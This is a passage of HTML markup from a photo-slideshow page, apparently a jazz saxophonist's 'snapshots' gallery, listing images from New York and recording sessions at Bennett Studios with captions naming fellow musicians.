           <img class="ImageInclude temp_no_id" data-col-pos="11" data-src="images/gallery_bennet_3.jpg?crc=310953269" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Jochen Rueckert" data-width="1024" data-height="672" data-muse-src="images/gallery_bennet_3.jpg?crc=310953269" data-orig-id="u93669_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93744-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="12" data-muse-uid="U93744" data-muse-type="img_frame" data-orig-id="u93744"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="12" data-src="images/gallery_bennet_6.jpg?crc=173021772" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Drew Gress" data-width="1024" data-height="672" data-muse-src="images/gallery_bennet_6.jpg?crc=173021772" data-orig-id="u93744_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U244375-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="13" data-muse-uid="U244375" data-muse-type="img_frame" data-orig-id="u244375"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="13" data-src="images/gallery_schiller_13.jpg?crc=427235664" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Drew Gress" data-width="1024" data-height="545" data-muse-src="images/gallery_schiller_13.jpg?crc=427235664" data-orig-id="u244375_img"/>
          </div>
          <!-- /m_editable -->
         </div>
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="7" data-orig-id="u81096-3popup">
         <!-- m_editable region-id="editable-static-tag-U81096-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSPreviousButton clearfix temp_no_id" data-col-pos="7" data-muse-uid="U81096" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u81096-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u81096-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="8" data-orig-id="u81102-3popup">
         <!-- m_editable region-id="editable-static-tag-U81102-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSNextButton clearfix temp_no_id" data-col-pos="8" data-muse-uid="U81102" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u81102-3popup" data-orig-id="u81102-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u81102-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through colelem temp_no_id" data-col-pos="2" data-orig-id="u81094popup">
        <div class="SlideShowCaptionPanel clearfix temp_no_id" data-col-pos="2" data-orig-id="u81094"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U81095-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption clearfix grpelem temp_no_id" data-col-pos="0" data-muse-uid="U81095" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u81095-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u81095-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83435-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="1" data-muse-uid="U83435" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u83435-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u83435-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83511-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="2" data-muse-uid="U83511" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u83511-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u83511-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165433-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="3" data-muse-uid="U165433" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u165433-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165433-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83889-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="4" data-muse-uid="U83889" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u83889-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u83889-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83964-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="5" data-muse-uid="U83964" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u83964-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u83964-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92031-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="6" data-muse-uid="U92031" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u92031-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92031-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U84116-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="7" data-muse-uid="U84116" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u84116-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u84116-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U94311-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="8" data-muse-uid="U94311" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u94311-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u94311-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92106-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="9" data-muse-uid="U92106" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u92106-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92106-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92181-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="10" data-muse-uid="U92181" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u92181-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92181-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93709-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="11" data-muse-uid="U93709" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u93709-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93709-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93784-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="12" data-muse-uid="U93784" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u93784-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93784-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U244415-BP_1024" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="13" data-muse-uid="U244415" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u244415-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u244415-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
     </div>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu316196-5_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="720" data-content-above-spacer="720" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_768" data-min-width="511" data-max-width="768"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu37992_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
     </ul>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu168780"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u168780_content"><!-- placeholder node --></span>
     <div class="SlideShowWidget clearfix HeroFillFrame colelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="slideshowu81093"><!-- none box -->
      <div class="clearfix colelem temp_no_id" data-orig-id="pu81103"><!-- group -->
       <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="0" data-orig-id="u81103popup">
        <div class="SlideShowContentPanel clearfix temp_no_id" data-col-pos="0" data-orig-id="u81103"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U81104-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide clip_frame grpelem temp_no_id" data-col-pos="0" data-muse-uid="U81104" data-muse-type="img_frame" data-orig-id="u81104"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="0" data-src="images/gallery_nyc_14.jpg?crc=4217204290" src="images/blank.gif?crc=4208392903" alt="Jason in Pelham · NYC" title="Pelham station · NYC" data-width="768" data-height="504" data-muse-src="images/gallery_nyc_14.jpg?crc=4217204290" data-orig-id="u81104_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83395-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="1" data-muse-uid="U83395" data-muse-type="img_frame" data-orig-id="u83395"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="1" data-src="images/gallery_nyc_1.jpg?crc=257929372" src="images/blank.gif?crc=4208392903" alt="Jason with Paul Motian, Gary Peacock and Marc Copland" title="Jason Seizer · Paul Motian · Gary Peacock · Marc Copland" data-width="768" data-height="504" data-muse-src="images/gallery_nyc_1.jpg?crc=257929372" data-orig-id="u83395_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83471-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="2" data-muse-uid="U83471" data-muse-type="img_frame" data-orig-id="u83471"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="2" data-src="images/gallery_nyc_2.jpg?crc=371826929" src="images/blank.gif?crc=4208392903" alt="Jason with Paul Motian · Brookly, NYC" title="Paul Motian" data-width="768" data-height="504" data-muse-src="images/gallery_nyc_2.jpg?crc=371826929" data-orig-id="u83471_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165393-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="3" data-muse-uid="U165393" data-muse-type="img_frame" data-orig-id="u165393"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="3" data-src="images/gallery_amerikahaus_2.jpg?crc=4270496704" src="images/blank.gif?crc=4208392903" alt="Jason in Pelham · NYC" title="Pelham station · NYC" data-width="768" data-height="504" data-muse-src="images/gallery_amerikahaus_2.jpg?crc=4270496704" data-orig-id="u165393_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83849-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="4" data-muse-uid="U83849" data-muse-type="img_frame" data-orig-id="u83849"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="4" data-src="images/gallery_nyc_9.jpg?crc=192607366" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="768" data-height="504" data-muse-src="images/gallery_nyc_9.jpg?crc=192607366" data-orig-id="u83849_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83924-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="5" data-muse-uid="U83924" data-muse-type="img_frame" data-orig-id="u83924"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="5" data-src="images/gallery_nyc_8.jpg?crc=17847732" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="768" data-height="504" data-muse-src="images/gallery_nyc_8.jpg?crc=17847732" data-orig-id="u83924_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91991-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="6" data-muse-uid="U91991" data-muse-type="img_frame" data-orig-id="u91991"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="6" data-src="images/gallery_nyc_19.jpg?crc=493323058" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="768" data-height="504" data-muse-src="images/gallery_nyc_19.jpg?crc=493323058" data-orig-id="u91991_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U84076-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="7" data-muse-uid="U84076" data-muse-type="img_frame" data-orig-id="u84076"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="7" data-src="images/gallery_nyc_10.jpg?crc=3865601329" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Marc Copland in Pelham ·&nbsp; NYC" title="With Marc Copland" data-width="768" data-height="504" data-muse-src="images/gallery_nyc_10.jpg?crc=3865601329" data-orig-id="u84076_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U94271-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="8" data-muse-uid="U94271" data-muse-type="img_frame" data-orig-id="u94271"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="8" data-src="images/gallery_bennet_11.jpg?crc=338569500" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="Bennett Studios" data-width="768" data-height="504" data-muse-src="images/gallery_bennet_11.jpg?crc=338569500" data-orig-id="u94271_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92066-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="9" data-muse-uid="U92066" data-muse-type="img_frame" data-orig-id="u92066"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="9" data-src="images/gallery_nyc_16.jpg?crc=3967545595" src="images/blank.gif?crc=4208392903" alt="Jason with Marc Copland" title="with Marc Copland" data-width="768" data-height="504" data-muse-src="images/gallery_nyc_16.jpg?crc=3967545595" data-orig-id="u92066_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92141-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="10" data-muse-uid="U92141" data-muse-type="img_frame" data-orig-id="u92141"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="10" data-src="images/gallery_nyc_20.jpg?crc=3827590230" src="images/blank.gif?crc=4208392903" alt="Jason in Nwe York City" title="NYC" data-width="768" data-height="504" data-muse-src="images/gallery_nyc_20.jpg?crc=3827590230" data-orig-id="u92141_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93669-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="11" data-muse-uid="U93669" data-muse-type="img_frame" data-orig-id="u93669"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="11" data-src="images/gallery_bennet_3.jpg?crc=310953269" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Jochen Rueckert" data-width="768" data-height="504" data-muse-src="images/gallery_bennet_3.jpg?crc=310953269" data-orig-id="u93669_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93744-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="12" data-muse-uid="U93744" data-muse-type="img_frame" data-orig-id="u93744"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="12" data-src="images/gallery_bennet_6.jpg?crc=173021772" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Drew Gress" data-width="768" data-height="504" data-muse-src="images/gallery_bennet_6.jpg?crc=173021772" data-orig-id="u93744_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U244375-BP_768" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="13" data-muse-uid="U244375" data-muse-type="img_frame" data-orig-id="u244375"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="13" data-src="images/gallery_schiller_13.jpg?crc=427235664" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Drew Gress" data-width="940" data-height="500" data-muse-src="images/gallery_schiller_13.jpg?crc=427235664" data-orig-id="u244375_img"/>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="7" data-orig-id="u81096-3popup">
        <!-- m_editable region-id="editable-static-tag-U81096-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
        <div class="SSPreviousButton clearfix temp_no_id" data-col-pos="7" data-muse-uid="U81096" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u81096-3"><!-- content -->
         <span class="placeholder" data-placeholder-for="u81096-3_0_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
       </div>
       <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="8" data-orig-id="u81102-3popup">
        <!-- m_editable region-id="editable-static-tag-U81102-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
        <div class="SSNextButton clearfix temp_no_id" data-col-pos="8" data-muse-uid="U81102" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u81102-3popup" data-orig-id="u81102-3"><!-- content -->
         <span class="placeholder" data-placeholder-for="u81102-3_0_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
       </div>
      </div>
      <div class="popup_anchor allow_click_through colelem temp_no_id" data-col-pos="2" data-orig-id="u81094popup">
       <div class="SlideShowCaptionPanel clearfix temp_no_id" data-col-pos="2" data-orig-id="u81094"><!-- stack box -->
        <!-- m_editable region-id="editable-static-tag-U81095-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption clearfix grpelem temp_no_id" data-col-pos="0" data-muse-uid="U81095" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u81095-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u81095-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U83435-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="1" data-muse-uid="U83435" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u83435-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u83435-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U83511-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="2" data-muse-uid="U83511" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u83511-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u83511-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U165433-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="3" data-muse-uid="U165433" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165433-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u165433-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U83889-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="4" data-muse-uid="U83889" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u83889-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u83889-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U83964-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="5" data-muse-uid="U83964" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u83964-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u83964-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U92031-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="6" data-muse-uid="U92031" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92031-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u92031-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U84116-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="7" data-muse-uid="U84116" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u84116-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u84116-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U94311-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="8" data-muse-uid="U94311" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u94311-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u94311-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U92106-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="9" data-muse-uid="U92106" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92106-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u92106-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U92181-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="10" data-muse-uid="U92181" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92181-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u92181-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U93709-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="11" data-muse-uid="U93709" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93709-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u93709-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U93784-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="12" data-muse-uid="U93784" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93784-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u93784-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U244415-BP_768" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="13" data-muse-uid="U244415" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u244415-4"><!-- content -->
